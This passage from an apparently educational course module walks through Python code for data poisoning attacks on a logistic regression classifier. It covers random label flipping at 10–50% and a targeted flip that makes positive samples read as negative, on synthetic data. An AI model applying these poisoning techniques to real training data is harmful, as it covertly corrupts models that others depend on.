    # Get the original labels at the indices we are about to flip
    original_labels_at_flipped = y_poisoned[flipped_indices]

    # Apply the flip: if original was 0, set to 1; otherwise (if 1), set to 0
    y_poisoned[flipped_indices] = np.where(original_labels_at_flipped == 0, 1, 0)

    print(f"Flipping {n_to_flip} labels ({poison_percentage * 100:.1f}%).")
Lastly, the function returns the y_poisoned array containing the corrupted labels and the flipped_indices array, allowing us to track which reviews were affected.
Code: python
return y_poisoned, flipped_indices
We also need a function to plot the data so its easy to see the effects of the attack.
Code: python
def plot_poisoned_data(
    X,
    y_original,
    y_poisoned,
    flipped_indices,
    title="Poisoned Data Visualization",
    target_class_info=None,
):
    """
    Plots a 2D dataset, highlighting points whose labels were flipped.

    Parameters:
    - X (np.ndarray): Feature data (n_samples, 2).
    - y_original (np.ndarray): The original labels before flipping (used for context if needed, currently unused in logic but good practice).
    - y_poisoned (np.ndarray): Labels after flipping.
    - flipped_indices (np.ndarray): Indices of the samples that were flipped.
    - title (str): The title for the plot.
    - target_class_info (int, optional): The class label of the points that were targeted for flipping. Defaults to None.
    """
    plt.figure(figsize=(12, 7))

    # Identify non-flipped points
    mask_not_flipped = np.ones(len(y_poisoned), dtype=bool)
    mask_not_flipped[flipped_indices] = False

    # Plot non-flipped points (color by their poisoned label, which is same as original)
    plt.scatter(
        X[mask_not_flipped, 0],
        X[mask_not_flipped, 1],
        c=y_poisoned[mask_not_flipped],
        cmap=plt.cm.colors.ListedColormap([azure, nugget_yellow]),
        edgecolors=node_black,
        s=50,
        alpha=0.6,
        label="Unchanged Label",  # Keep this generic
    )

    # Determine the label for flipped points in the legend
    if target_class_info is not None:
        flipped_legend_label = f"Flipped (Orig Class {target_class_info})"
        # You could potentially use target_class_info to adjust facecolor if needed,
        # but current logic colors by the new label which is often clearer.
    else:
        flipped_legend_label = "Flipped Label"

    # Plot flipped points with a distinct marker and outline
    if len(flipped_indices) > 0:
        # Color flipped points according to their new (poisoned) label
        plt.scatter(
            X[flipped_indices, 0],
            X[flipped_indices, 1],
            c=y_poisoned[flipped_indices],  # Color by the new label
            cmap=plt.cm.colors.ListedColormap([azure, nugget_yellow]),
            edgecolors=malware_red,  # Highlight edge in red
            linewidths=1.5,
            marker="X",  # Use 'X' marker
            s=100,
            alpha=0.9,
            label=flipped_legend_label,  # Use the determined label
        )

    plt.title(title, fontsize=16, color=htb_green)
    plt.xlabel("Feature 1", fontsize=12)
    plt.ylabel("Feature 2", fontsize=12)

    # Create legend
    handles = [
        plt.Line2D(
            [0],
            [0],
            marker="o",
            color="w",
            label="Class 0 Point (Azure)",
            markersize=10,
            markerfacecolor=azure,
            linestyle="None",
        ),
        plt.Line2D(
            [0],
            [0],
            marker="o",
            color="w",
            label="Class 1 Point (Yellow)",
            markersize=10,
            markerfacecolor=nugget_yellow,
            linestyle="None",
        ),
        # Add the flipped legend entry using the label
        plt.Line2D(
            [0],
            [0],
            marker="X",
            color="w",
            label=flipped_legend_label,
            markersize=12,
            markeredgecolor=malware_red,
            markerfacecolor=hacker_grey,
            linestyle="None",
        ),
    ]
    plt.legend(handles=handles, title="Data Points")
    plt.grid(True, color=hacker_grey, linestyle="--", linewidth=0.5, alpha=0.3)
    plt.show()
Let's begin by poisoning a small fraction, say 10%, of the training labels and observe the impact on our sentiment analysis model.
The process involves several steps:
flip_labels function on the original y_train data to create a poisoned version (y_train_poisoned_10) where 10% of the sentiment labels are flipped.plot_poisoned_data to see which points were flipped.Logistic Regression model (model_10_percent) using the original features X_train but the poisoned labels y_train_poisoned_10.X_test, y_test). This is crucial - we want to see how the poisoning affects performance on legitimate, unseen data.model_10_percent using plot_decision_boundary.Code: python
results = {
    "percentage": [],
    "accuracy": [],
    "model": [],
    "y_train_poisoned": [],
    "flipped_indices": [],
}
decision_boundaries_data = []  # To store data for the combined plot

# Add baseline results first
results["percentage"].append(0.0)
results["accuracy"].append(baseline_accuracy)
results["model"].append(baseline_model)
results["y_train_poisoned"].append(y_train.copy())
results["flipped_indices"].append(np.array([], dtype=int))

# Calculate meshgrid once for all boundary plots
h = 0.02  # Step size in the mesh
x_min, x_max = X_train[:, 0].min() - 1, X_train[:, 0].max() + 1
y_min, y_max = X_train[:, 1].min() - 1, X_train[:, 1].max() + 1
xx, yy = np.meshgrid(np.arange(x_min, x_max, h), np.arange(y_min, y_max, h))
mesh_points = np.c_[xx.ravel(), yy.ravel()]

# Perform 10% Poisoning
poison_percentage_10 = 0.10
print(f"\n--- Testing with {poison_percentage_10 * 100:.0f}% Poisoned Data ---")

# Create 10% Poisoned Data
y_train_poisoned_10, flipped_indices_10 = flip_labels(y_train, poison_percentage_10)

# Visualize 10% Poisoned Data
plot_poisoned_data(
    X_train,
    y_train,
    y_train_poisoned_10,
    flipped_indices_10,
    title=f"Training Data with {poison_percentage_10 * 100:.0f}% Flipped Labels",
)

# Train Model on 10% Poisoned Data
model_10_percent = LogisticRegression(random_state=SEED)
model_10_percent.fit(X_train, y_train_poisoned_10)  # Train with original X, poisoned y

# Evaluate on Clean Test Data
y_pred_10_percent = model_10_percent.predict(X_test)
accuracy_10_percent = accuracy_score(y_test, y_pred_10_percent)
print(f"Accuracy on clean test set (10% poisoned): {accuracy_10_percent:.4f}")

# Store Results
results["percentage"].append(poison_percentage_10)
results["accuracy"].append(accuracy_10_percent)
results["model"].append(model_10_percent)
results["y_train_poisoned"].append(y_train_poisoned_10)
results["flipped_indices"].append(flipped_indices_10)

# Visualize Decision Boundary
plot_decision_boundary(
    model_10_percent,
    X_train,
    y_train_poisoned_10,  # Visualize boundary with poisoned labels shown
    title=f"Decision Boundary ({poison_percentage_10 * 100:.0f}% Poisoned)\nAccuracy: {accuracy_10_percent:.4f}",
)

# Store decision boundary prediction for combined plot
Z_10 = model_10_percent.predict(mesh_points)
Z_10 = Z_10.reshape(xx.shape)
decision_boundaries_data.append({"percentage": poison_percentage_10, "Z": Z_10})
print(
    f"Baseline accuracy was: {baseline_accuracy:.4f}"
)  # Print baseline for comparison
In this specific case, with our clearly separated synthetic data, poisoning only 10% of the labels results in no accuracy loss, both are 99.33% accurate. While the accuracy has not changed, the decision boundary will still have shifted slightly as the model compensates for the poisoned data.

To get a clearer view of the shift, let's overlay the original baseline boundary (trained on clean data) and the 10% poisoned boundary on the same plot.
Code: python
plt.figure(figsize=(12, 8))

# Plot the 10% poisoned data points for context
mask_not_flipped_10 = np.ones(len(y_train), dtype=bool)
mask_not_flipped_10[flipped_indices_10] = False
plt.scatter(
    X_train[mask_not_flipped_10, 0],
    X_train[mask_not_flipped_10, 1],
    c=y_train_poisoned_10[mask_not_flipped_10],
    cmap=plt.cm.colors.ListedColormap([azure, nugget_yellow]),
    edgecolors=node_black,
    s=50,
    alpha=0.6,
    label="Original Label (in 10% set)",
)

# Plot flipped points ('X' marker)
if len(flipped_indices_10) > 0:
    plt.scatter(
        X_train[flipped_indices_10, 0],
        X_train[flipped_indices_10, 1],
        c=y_train_poisoned_10[flipped_indices_10],  # Color by the new poisoned label
        cmap=plt.cm.colors.ListedColormap([azure, nugget_yellow]),
        edgecolors=malware_red,
        linewidths=1.5,
        marker="X",
        s=100,
        alpha=0.9,
        label="Flipped Label (10% set)",
    )

# Overlay Baseline Decision Boundary (Solid Green)
baseline_model_retrieved = results["model"][
    results["percentage"].index(0.0)
]  # Get baseline model
if baseline_model_retrieved:
    Z_baseline = baseline_model_retrieved.predict(mesh_points).reshape(xx.shape)
    plt.contour(
        xx,
        yy,
        Z_baseline,
        levels=[0.5],
        colors=[htb_green],
        linestyles=["solid"],
        linewidths=[2.5],
    )
else:
    print("Warning: Baseline model not found for comparison plot.")


# Overlay 10% Poisoned Decision Boundary
plt.contour(
    xx,
    yy,
    Z_10,
    levels=[0.5],
    colors=[aquamarine],
    linestyles=["dashed"],
    linewidths=[2.5],
)


plt.title(
    "Comparison: Baseline vs. 10% Poisoned Decision Boundary",
    fontsize=16,
    color=htb_green,
)
plt.xlabel("Feature 1", fontsize=12)
plt.ylabel("Feature 2", fontsize=12)

# Create legend
handles = [
    plt.Line2D(
        [0],
        [0],
        color=htb_green,
        lw=2.5,
        linestyle="solid",
        label="Baseline Boundary (0%)",
    ),
    plt.Line2D(
        [0],
        [0],
        color=aquamarine,
        lw=2.5,
        linestyle="dashed",
        label="Poisoned Boundary (10%)",
    ),
    plt.Line2D(
        [0],
        [0],
        marker="o",
        color="w",
        label="Class 0 Point",
        markersize=10,
        markerfacecolor=azure,
        linestyle="None",
    ),
    plt.Line2D(
        [0],
        [0],
        marker="o",
        color="w",
        label="Class 1 Point",
        markersize=10,
        markerfacecolor=nugget_yellow,
        linestyle="None",
    ),
    plt.Line2D(
        [0],
        [0],
        marker="X",
        color="w",
        label="Flipped Point",
        markersize=10,
        markeredgecolor=malware_red,
        markerfacecolor=hacker_grey,
        linestyle="None",
    ),
]
plt.legend(handles=handles, title="Boundaries & Data Points")
plt.grid(True, color=hacker_grey, linestyle="--", linewidth=0.5, alpha=0.3)
plt.xlim(xx.min(), xx.max())
plt.ylim(yy.min(), yy.max())
plt.show()
We can clearly see how the decision boundary has started to shift in this plot:

Now, let's systematically increase the poisoning percentage from 20% up to 50% and observe the effects. We will repeat the process for each level: flip labels, train a new model, evaluate its accuracy on the clean test set, and visualize the resulting decision boundary.
Code: python
poison_percentages_high = [0.20, 0.30, 0.40, 0.50]

for pp in poison_percentages_high:
    print(f"\n--- Training with {pp * 100:.0f}% Poisoned Data ---")

    # Create Poisoned Data
    y_train_poisoned, flipped_idx = flip_labels(y_train, pp)

    # Train Model on Poisoned Data
    poisoned_model = LogisticRegression(random_state=SEED)
    try:
        poisoned_model.fit(
            X_train, y_train_poisoned
        )  # Train with original X, but poisoned y
    except Exception as e:
        print(f"Error training model at {pp * 100}% poisoning: {e}")
        results["percentage"].append(pp)
        results["accuracy"].append(np.nan)  # Indicate failure
        results["model"].append(None)
        results["y_train_poisoned"].append(
            y_train_poisoned
        )  # Still store poisoned labels
        results["flipped_indices"].append(flipped_idx)  # and indices
        continue  # Skip to next percentage

    # Evaluate on Clean Test Data
    y_pred_poisoned = poisoned_model.predict(X_test)
    accuracy = accuracy_score(
        y_test, y_pred_poisoned
    )  # Always evaluate against TRUE test labels
    print(f"Accuracy on clean test set: {accuracy:.4f}")

    # Store Results
    results["percentage"].append(pp)
    results["accuracy"].append(accuracy)
    results["model"].append(poisoned_model)
    results["y_train_poisoned"].append(y_train_poisoned)
    results["flipped_indices"].append(flipped_idx)

    # Visualize Poisoned Data and Decision Boundary
    plot_poisoned_data(
        X_train,
        y_train,
        y_train_poisoned,
        flipped_idx,
        title=f"Training Data with {pp * 100:.0f}% Flipped Labels",
    )

    plot_decision_boundary(
        poisoned_model,
        X_train,
        y_train_poisoned,  # Visualize boundary with poisoned labels shown
        title=f"Decision Boundary ({pp * 100:.0f}% Poisoned)\nAccuracy: {accuracy:.4f}",
    )

    # Store decision boundary prediction for combined plot
    Z = poisoned_model.predict(mesh_points)
    Z = Z.reshape(xx.shape)
    decision_boundaries_data.append({"percentage": pp, "Z": Z})

print("\n--- Evaluation Complete for Higher Percentages ---")
Looking at the outputs we can see how the boundaries are shifting for each percentage shift.

Let's consolidate the findings. We'll first plot the trend of the model's accuracy (evaluated on the clean test set) against the percentage of labels flipped during training (from 0% up to 50%).
Code: python
# Plot accuracy vs. poisoning percentage
plt.figure(figsize=(8, 5))
# Ensure percentages and accuracies are sorted correctly if the order changed for any reason
plot_data = sorted(zip(results["percentage"], results["accuracy"]))
plot_percentages = [p * 100 for p, a in plot_data]
plot_accuracies = [a for p, a in plot_data]

plt.plot(
    plot_percentages,
    plot_accuracies,
    marker="o",
    linestyle="-",
    color=htb_green,
    markersize=8,
)
plt.title("Model Accuracy vs. Label Flipping Percentage", fontsize=16, color=htb_green)
plt.xlabel("Percentage of Training Labels Flipped (%)", fontsize=12)
plt.ylabel("Accuracy on Clean Test Set", fontsize=12)
plt.xticks(plot_percentages)  # Ensure ticks match the evaluated percentages
plt.ylim(0, 1.05)
plt.grid(True, color=hacker_grey, linestyle="--", linewidth=0.5, alpha=0.3)
plt.show()
Because our data is so clearly separated, the shifting boundaries don't actually cause any significant accuracy loss. Remember, this is only the case for our limited data, in a real world attack, where data is far from being clean or clear, it's quite probable that even a slight shift in the boundary will cause an accuracy loss.

Despite this no significant loss in accuracy until 50% of the data is poisoned, the decison boundary will still be constantly shifting. We can plot all of the boundaries overlaid into a single image to clearly visualize this phenomenon.
Code: python
plt.figure(figsize=(12, 8))

# Plot the original clean data points for reference
plt.scatter(
    X_train[:, 0],
    X_train[:, 1],
    c=y_train,
    cmap=plt.cm.colors.ListedColormap([azure, nugget_yellow]),
    edgecolors=node_black,
    s=50,
    alpha=0.5,
    label="Clean Data Points",
)

contour_colors = {
    0.0: htb_green,
    0.10: aquamarine,
    0.20: nugget_yellow,
    0.30: vivid_purple,
    0.40: azure,
    0.50: malware_red,
}
contour_linestyles = {
    0.0: "solid",
    0.10: "dashed",
    0.20: "dashed",
    0.30: "dashed",
    0.40: "dashed",
    0.50: "dashed",
}

# Get baseline boundary data
baseline_model_idx = results["percentage"].index(0.0)
baseline_model_retrieved = results["model"][baseline_model_idx]
if baseline_model_retrieved:
    Z_baseline = baseline_model_retrieved.predict(mesh_points).reshape(xx.shape)
    cs = plt.contour(
        xx,
        yy,
        Z_baseline,
        levels=[0.5],
        colors=[contour_colors[0.0]],
        linestyles=[contour_linestyles[0.0]],
        linewidths=[2.5],
    )

boundary_indices_to_plot = [0.10, 0.20, 0.30, 0.40, 0.50]
plotted_percentages = [0.0]

# Sort decision_boundaries_data by percentage to ensure consistent plotting order
decision_boundaries_data.sort(key=lambda item: item["percentage"])

for data in decision_boundaries_data:
    pp = data["percentage"]
    if pp in boundary_indices_to_plot:
        if pp in contour_colors and pp in contour_linestyles:
            Z = data["Z"]
            cs = plt.contour(
                xx,
                yy,
                Z,
                levels=[0.5],
                colors=[contour_colors[pp]],
                linestyles=[contour_linestyles[pp]],
                linewidths=[2.5],
            )
            plotted_percentages.append(pp)
        else:
            print(f"Warning: Style not defined for {pp * 100}%, skipping contour.")


plt.title(
    "Shift in Decision Boundary with Increasing Label Flipping",
    fontsize=16,
    color=htb_green,
)
plt.xlabel("Feature 1", fontsize=12)
plt.ylabel("Feature 2", fontsize=12)

# Create legend
legend_handles = []
for pp in sorted(plotted_percentages):
    if (
        pp in contour_colors and pp in contour_linestyles
    ):  # Check again before creating legend entry
        legend_handles.append(
            plt.Line2D(
                [0],
                [0],
                color=contour_colors[pp],
                lw=2.5,
                linestyle=contour_linestyles[pp],
                label=f"Boundary ({pp * 100:.0f}% Poisoned)",
            )
        )

# Add legend for data points as well
data_handles = [
    plt.Line2D(
        [0],
        [0],
        marker="o",
        color="w",
        label="Class 0",
        markersize=10,
        markerfacecolor=azure,
        linestyle="None",
    ),
    plt.Line2D(
        [0],
        [0],
        marker="o",
        color="w",
        label="Class 1",
        markersize=10,
        markerfacecolor=nugget_yellow,
        linestyle="None",
    ),
]

plt.legend(handles=legend_handles + data_handles, title="Boundaries & Data")
plt.grid(True, color=hacker_grey, linestyle="--", linewidth=0.5, alpha=0.3)
plt.xlim(xx.min(), xx.max())
plt.ylim(yy.min(), yy.max())
plt.show()
Which will generate this plot:

Here we can clearly see the decision boundary becoming increasingly distorted as the model attempted to accommodate the incorrect labels for each fraction of poisoned data.
So far, we have explored Label Flipping. The primary goal there was general performance degradation - making the model less accurate overall. Now let's explore a more focused variant of a data poisoning attack: the Targeted Label Attack.
Unlike the broad impact caused by random label flipping, a Targeted Label Attack has a more specific objective: an adversary aims to cause the trained model to misclassify specific, chosen target instances or, more commonly, instances belonging to a particular target class. Instead of just reducing overall accuracy, the adversary wants to manipulate the model's behavior in a predictable way for certain inputs.
We are going to revisit the same sentiment analysis scenario from the previous attack, but instead of just making the model generally worse at distinguishing positive from negative reviews, we are going to use a targeted approach specifically aiming to make the model misclassify genuinely positive reviews about a product as negative. This requires a slightly more strategic approach to poisoning the data.
Our strategy is to identify training data points belonging to the target class (e.g., positive reviews, Class 1) and then deliberately change their labels to represent a different class (e.g., negative, Class 0). This focused manipulation directly interferes with the model's learning process concerning its understanding and classification of the target class.
We have already established that a Logistic Regression model is trained by minimizing the average binary cross-entropy (or log-loss) function, L:
L(𝐰,b)=−1N∑i=1N[yilog(pi)+(1−yi)log(1−pi)]
Here, yi is the true label (0 or 1), and pi is the model’s predicted probability that instance 𝐱i belongs to Class 1, calculated as pi=σ(𝐰T𝐱i+b), where σ is the sigmoid function, and as we know, the model adjusts its weights 𝐰 and bias b to make the predicted probabilities pi align closely with the true labels yi, thus minimizing L.
Now, consider a targeted attack aiming to make the model misclassify Class 1 instances as Class 0. The adversary selects a subset of training instances (𝐱j,yj) where the true label yj is 1. They then change these labels in the training data to yj′=0.
During training, when the model processes such a poisoned instance 𝐱j, it is expected to calculate a high probability pj (close to 1) because the features of 𝐱j strongly suggest it belongs to Class 1.
With the original label (yj=1), the contribution to the loss for this instance would be −log(pj), which is small if pj is high (close to 1).With the flipped label (yj′=0), the contribution to the loss becomes −log(1−pj). Since pj is high, (1−pj) is low (close to 0), making −log(1−pj) a very large positive value.
This large error signal, specifically generated by instances that look like Class 1 but are labeled as Class 0, significantly impacts the parameter updates during optimization (e.g., by yielding large gradients). The model is forced to adjust 𝐰 and b to reduce this artificially large error. This adjustment inevitably pushes the decision boundary - the threshold defined by 𝐰T𝐱+b=0 where the model is uncertain (p=0.5) - away from its optimal position. In other words, the boundary shifts specifically to incorrectly classify more of the feature region associated with true Class 1 instances as Class 0. This creates the intended bias, making the model prone to misclassifying genuine Class 1 samples.
To execute this strategy, we define a new function that will allow us to specify which class to target and what percentage of only that class's samples should have their labels flipped.
The logic looks like the following:
target_class.poison_percentage applied only to the count of target class samples.from the identified target class indices.First, we define the function signature and perform essential input validation. We check if poison_percentage is within the valid range [0, 1]. We also ensure the target_class and new_class are distinct and that both specified classes actually exist within the provided label array y. Raising errors for invalid inputs prevents unexpected behavior later.
Code: python
def targeted_flip_labels(y, poison_percentage, target_class, new_class, seed=1337):

    if not 0 <= poison_percentage <= 1:
        raise ValueError("poison_percentage must be between 0 and 1.")
    if target_class == new_class:
        raise ValueError("target_class and new_class cannot be the same.")
    # Ensure target_class and new_class are present in y
    unique_labels = np.unique(y)
    if target_class not in unique_labels:
         raise ValueError(f"target_class ({target_class}) does not exist in y.")
    if new_class not in unique_labels:
         raise ValueError(f"new_class ({new_class}) does not exist in y.")
Next, we identify the specific samples belonging to the target_class. We use np.where to find all indices in the label array y where the label matches target_class. The number of such samples (n_target_samples) is stored. If no samples of the target_class are found, we print a warning and return the original labels unchanged, as no flipping is possible.
Code: python
    # Identify indices belonging to the target class
    target_indices = np.where(y == target_class)[0]
    n_target_samples = len(target_indices)

    if n_target_samples == 0:
        print(f"Warning: No samples found for target_class {target_class}. No labels flipped.")
        return y.copy(), np.array([], dtype=int)
Based on the number of target samples found (n_target_samples) and the desired poison_percentage, we calculate the absolute number of labels to flip (n_to_flip). This calculation ensures the percentage is only applied relative to the size of the target class subset. If the calculated n_to_flip is zero (e.g., due to a very low percentage or small target class size), we issue a warning and return without making changes.
Code: python
    # Calculate the number of labels to flip within the target class
    n_to_flip = int(n_target_samples * poison_percentage)

    if n_to_flip == 0:
        print(f"Warning: Poison percentage ({poison_percentage * 100:.1f}%) is too low "
              f"to flip any labels in the target class (size {n_target_samples}).")
        return y.copy(), np.array([], dtype=int)
To select which specific samples within the target class will have their labels flipped, we employ a random selection process governed by the provided seed for reproducibility. We initialize a dedicated NumPy random number generator (rng_instance) with this seed. Then, we randomly choose n_to_flip unique indices from the set of target class indices (target_indices).
This selection (indices_within_target_set_to_flip) refers to positions within the target_indices array; we then map these back to the original indices in the full y array to get flipped_indices.
Code: python
    # Use a dedicated random number generator instance with the specified seed
    rng_instance = np.random.default_rng(seed)

    # Randomly select indices from the target_indices subset to flip
    # These are indices relative to the target_indices array
    indices_within_target_set_to_flip = rng_instance.choice(
        n_target_samples, size=n_to_flip, replace=False
    )
    # Map these back to the original array indices
    flipped_indices = target_indices[indices_within_target_set_to_flip]
Now we perform the label flipping. To avoid modifying the input array directly, we create a copy named y_poisoned. Using the flipped_indices obtained above, we access these specific locations in y_poisoned and assign them the value of new_class.
Code: python
    # Create a copy to avoid modifying the original array
    y_poisoned = y.copy()

    # Perform the flip for the selected indices to the new class label
    y_poisoned[flipped_indices] = new_class
For clarity and verification, we include print statements summarizing the operation: detailing the classes involved, the number of target samples identified, the number intended to be flipped, and the actual number successfully flipped.
Code: python
    print(f"Targeting Class {target_class} for flipping to Class {new_class}.")
    print(f"Identified {n_target_samples} samples of Class {target_class}.")
    print(f"Attempting to flip {poison_percentage * 100:.1f}% ({n_to_flip} samples) of these.")
    print(f"Successfully flipped {len(flipped_indices)} labels.")
Finally, the function returns the y_poisoned array containing the modified labels (with the targeted flips applied) and the flipped_indices array, which identifies precisely which samples were altered.
Code: python
return y_poisoned, flipped_indices
The next step is to generate the poisoned dataset
Code: python
poison_percentage_targeted = 0.40  # Target 40%
target_class_to_flip = 1  # Target Class 1 (Positive)
new_label_for_flipped = 0  # Flip them to Class 0 (Negative)

# Use the function to create the poisoned dataset
y_train_targeted_poisoned, targeted_flipped_indices = targeted_flip_labels(
    y_train,
    poison_percentage_targeted,
    target_class_to_flip,
    new_label_for_flipped,
    seed=SEED,  # Use the global SEED for reproducibility
)

print("\n--- Visualizing Targeted Poisoned Data ---")
# Plot the result of the targeted flip
plot_poisoned_data(
    X_train,
    y_train,  # Pass original y
    y_train_targeted_poisoned,
    targeted_flipped_indices,
    title=f"Training Data: {poison_percentage_targeted * 100:.0f}% of Class {target_class_to_flip} Flipped to {new_label_for_flipped}",
    target_class_info=target_class_to_flip,
)

Then train a new LogisticRegression model using this poisoned data. We use the original features X_train but pair them with the corrupted labels y_train_targeted_poisoned.
Code: python
targeted_poisoned_model = LogisticRegression(random_state=SEED)
targeted_poisoned_model.fit(X_train, y_train_targeted_poisoned)
With the new model trained, we can next evaluate its performance. We do this by evaluating the poisoned model on the clean test set to
Code: python
# Predict on the original, clean test set
y_pred_targeted = targeted_poisoned_model.predict(X_test)

# Calculate accuracy on the clean test set
targeted_accuracy = accuracy_score(y_test, y_pred_targeted)
print(f"\n--- Evaluating Targeted Poisoned Model ---")
print(f"Accuracy on clean test set: {targeted_accuracy:.4f}")
print(f"Baseline accuracy was: {baseline_accuracy:.4f}")

# Display classification report
print("\nClassification Report on Clean Test Set:")
print(
    classification_report(y_test, y_pred_targeted, target_names=["Class 0", "Class 1"])
)

# Plot confusion matrix
cm_targeted = confusion_matrix(y_test, y_pred_targeted)
plt.figure(figsize=(6, 5))
sns.heatmap(
    cm_targeted,
    annot=True,
    fmt="d",
    cmap="binary",
    xticklabels=["Predicted 0", "Predicted 1"],
    yticklabels=["Actual 0", "Actual 1"],
    cbar=False,
)
plt.xlabel("Predicted Label", color=white)
plt.ylabel("True Label", color=white)
plt.title("Confusion Matrix (Targeted Poisoned Model)", fontsize=14, color=htb_green)
plt.xticks(color=hacker_grey)
plt.yticks(color=hacker_grey)
plt.show()
Which will output this and the confusion matrix:
Code: python
--- Evaluating Targeted Poisoned Model ---
Accuracy on clean test set: 0.8100
Baseline accuracy was: 0.9933

Classification Report on Clean Test Set:
              precision    recall  f1-score   support

     Class 0       0.73      1.00      0.84       153
     Class 1       1.00      0.61      0.76       147

    accuracy                           0.81       300
   macro avg       0.86      0.81      0.80       300
weighted avg       0.86      0.81      0.80       300

The attack dropped the model's accuracy from the baseline 0.9933 to 0.8100. The classification report shows the specific impact: Class 1 recall fell sharply to 0.61, meaning the poisoned model correctly identified only 61% of true Class 1 instances. Correspondingly, the confusion matrix shows 57 False Negatives (Actual Class 1 predicted as Class 0). This confirms the attack successfully degraded the model's performance specifically for the intended target class.
We can plot the boundary of the targeted_poisoned_model compared to the baseline_model to clearly see how the boundary has shifted with the attack.
Code: python
# Plot the comparison of decision boundaries
plt.figure(figsize=(12, 8))

# Plot Baseline Decision Boundary (Solid Green)
Z_baseline = baseline_model.predict(mesh_points).reshape(xx.shape)
plt.contour(
    xx,
    yy,
    Z_baseline,
    levels=[0.5],
    colors=[htb_green],
    linestyles=["solid"],
    linewidths=[2.5],
)

# Plot Targeted Poisoned Decision Boundary (Dashed Red)
Z_targeted = targeted_poisoned_model.predict(mesh_points).reshape(xx.shape)
plt.contour(
    xx,
    yy,
    Z_targeted,
    levels=[0.5],
    colors=[malware_red],
    linestyles=["dashed"],
    linewidths=[2.5],
)

plt.title(
    "Comparison: Baseline vs. Targeted Poisoned Decision Boundary",
    fontsize=16,
    color=htb_green,
)
plt.xlabel("Feature 1", fontsize=12)
plt.ylabel("Feature 2", fontsize=12)

# Create legend combining data points and boundaries
handles = [
    plt.Line2D(
        [0],
        [0],
        color=htb_green,
        lw=2.5,
        linestyle="solid",
        label=f"Baseline Boundary (Acc: {baseline_accuracy:.3f})",
    ),
    plt.Line2D(
        [0],
        [0],
        color=malware_red,
        lw=2.5,
        linestyle="dashed",
        label=f"Targeted Poisoned Boundary (Acc: {targeted_accuracy:.3f})",
    ),
]

plt.legend(handles=handles, title="Boundaries & Data Points")
plt.grid(True, color=hacker_grey, linestyle="--", linewidth=0.5, alpha=0.3)
plt.xlim(xx.min(), xx.max())
plt.ylim(yy.min(), yy.max())
plt.show()
Which will generate this image, showing the shift in the boundary:

The plot vividly illustrates the effect of the attack. The targeted poisoned boundary has significantly shifted away from the boundary of the baseline model. The model, forced to accommodate the flipped Class 1 points (now labeled as Class 0), has learned a boundary that is much more likely to classify genuine Class 1 instances as Class 0.
The true test of the attack is how the poisoned model performs on new, previously unseen data. Let's generate a fresh batch of data points using similar distribution parameters (cluster_std=1.50 is a little bigger for a bit of a data spread) as our original dataset but with a different random seed to ensure they are distinct. We will then use our targeted_poisoned_model to classify these points and see how many instances of the target class (Class 1) are misclassified, and display the boundary line.
Code: python
# Define parameters for unseen data generation
n_unseen_samples = 500
unseen_seed = SEED + 1337

# Generate unseen data
X_unseen, y_unseen = make_blobs(
    n_samples=n_unseen_samples,
    centers=centers,
    n_features=2,
    cluster_std=1.50,
    random_state=unseen_seed,
)

# Predict labels for the unseen data using the targeted poisoned model
y_pred_unseen_poisoned = targeted_poisoned_model.predict(X_unseen)

# Calculate misclassification statistics
true_target_class_indices = np.where(y_unseen == target_class_to_flip)[0]
misclassified_target_mask = (y_unseen == target_class_to_flip) & (
    y_pred_unseen_poisoned != target_class_to_flip
)
misclassified_target_indices = np.where(misclassified_target_mask)[0]
n_true_target = len(true_target_class_indices)
n_misclassified_target = len(misclassified_target_indices)

plt.figure(figsize=(12, 8))

# Plot all unseen points, colored by the poisoned model's prediction
plt.scatter(
    X_unseen[:, 0],
    X_unseen[:, 1],
    c=y_pred_unseen_poisoned,
    cmap=plt.cm.colors.ListedColormap([azure, nugget_yellow]),
    edgecolors=node_black,
    s=50,
    alpha=0.7,
    label="Predicted Label",
)

# Highlight the misclassified target points
if n_misclassified_target > 0:
    plt.scatter(
        X_unseen[misclassified_target_indices, 0],
        X_unseen[misclassified_target_indices, 1],
        facecolors="none",
        edgecolors=malware_red,
        linewidths=1.5,
        marker="X",
        s=120,
        label=f"Misclassified (True Class {target_class_to_flip})",
    )

# Calculate and plot decision boundary
Z_targeted_boundary = targeted_poisoned_model.predict(mesh_points).reshape(xx.shape)
plt.contour(
    xx,
    yy,
    Z_targeted_boundary,
    levels=[0.5],
    colors=[malware_red],
    linestyles=["dashed"],
    linewidths=[2.5],
)

# Set title
plt.title(
    f"Poisoned Model Predictions & Boundary on Unseen Data\n({n_misclassified_target} of {n_true_target} Class {target_class_to_flip} samples misclassified)",
    fontsize=16,
    color=htb_green,
)
plt.xlabel("Feature 1", fontsize=12)
plt.ylabel("Feature 2", fontsize=12)

# Create legend
handles = [
    plt.Line2D(
        [0],
        [0],
        marker="o",
        color="w",
        label=f"Predicted as Class 0 (Azure)",
        markersize=10,
        markerfacecolor=azure,
        linestyle="None",
    ),
    plt.Line2D(
        [0],
        [0],
        marker="o",
        color="w",
        label=f"Predicted as Class 1 (Yellow)",
        markersize=10,
        markerfacecolor=nugget_yellow,
        linestyle="None",
    ),
    *(
        [
            plt.Line2D(
                [0],
                [0],
                marker="X",
                color="w",
                label=f"Misclassified (True Class {target_class_to_flip})",
                markersize=12,
                markeredgecolor=malware_red,
                markerfacecolor="none",
                linestyle="None",
            )
        ]
        if n_misclassified_target > 0
        else []
    ),
    plt.Line2D(
        [0],
        [0],
        color=malware_red,
        lw=2.5,
        linestyle="dashed",
        label="Decision Boundary (Targeted Model)",
    ),
]
plt.legend(handles=handles, title="Predictions, Errors & Boundary")
plt.grid(True, color=hacker_grey, linestyle="--", linewidth=0.5, alpha=0.3)

# Set plot limits
plt.xlim(xx.min(), xx.max())
plt.ylim(yy.min(), yy.max())

# Apply theme to background
fig = plt.gcf()
fig.set_facecolor(node_black)
ax = plt.gca()
ax.set_facecolor(node_black)

plt.show()
This visualization shows the targeted_poisoned_model's predictions and its decision boundary applied to the unseen data.

The points marked with a red 'X' represent true Class 1 instances that the poisoned model incorrectly predicts as Class 0. These misclassifications primarily occur within the actual Class 1 cluster but fall on the Class 0 side of the shifted decision boundary (dashed red line).
This clearly demonstrates how the boundary shift induced by the targeted attack successfully causes the intended misclassifications on new, unseen data.
So far, we have explored data poisoning attacks like Label Flipping and Targeted Label Flipping. Both of these methods directly manipulated the ground truth labels associated with training data instances. We now explore another category of data poisoning attacks: the Clean Label Attack.
